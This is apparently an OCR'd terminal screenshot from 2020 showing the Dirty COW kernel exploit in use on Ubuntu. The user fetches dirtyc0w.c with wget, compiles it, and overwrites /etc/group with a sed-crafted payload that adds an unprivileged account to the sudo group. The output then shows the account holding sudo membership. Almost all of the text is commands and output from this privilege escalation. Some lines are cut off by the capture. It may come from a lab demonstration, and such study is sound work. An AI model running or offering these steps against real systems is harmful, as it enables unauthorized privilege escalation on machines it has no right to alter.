 newtest@ubuntu: ~
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 198.1
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|198.
|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2826 (2.8K) [text/plain]
Saving to: ‘dirtyc0w.c’
100%[======================================>] 2,826       --.-K/s   in 0
2020-08-02 18:23:39 (67.1 MB/s) - ‘dirtyc0w.c’ saved [2826/2826]
newtest@ubuntu:~$ gcc dirtyc0w.c -o dirtycow -lpthread
newtest@ubuntu:~$ ./dirtyc0w /etc/group "$(sed '/\(sudo*\)/ s/$/,test/'
up)"
bash: ./dirtyc0w: No such file or directory
newtest@ubuntu:~$ ./dirtycow /etc/group "$(sed '/\(sudo*\)/ s/$/,test/'
up)"
mmap 7fbc2e7a2000
^C
newtest@ubuntu:~$ ./dirtycow /etc/group "$(sed '/\(sudo*\)/ s/$/,newtest
/' /etc/group)"
mmap 7f37eddb1000
newtest@ubuntu: /home/lantern
lantern@ubuntu:~$ su newtest
Password:
su: Authentication failure
lantern@ubuntu:~$ su newtest
Password:
groups: cannot find name for group ID 1001
newtest@ubuntu:/home/lantern$ id
uid=1001(newtest) gid=1001 groups=1001,27(sudo)
newtest@ubuntu:/home/lantern$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] file ...
newtest@ubuntu:/home/lantern$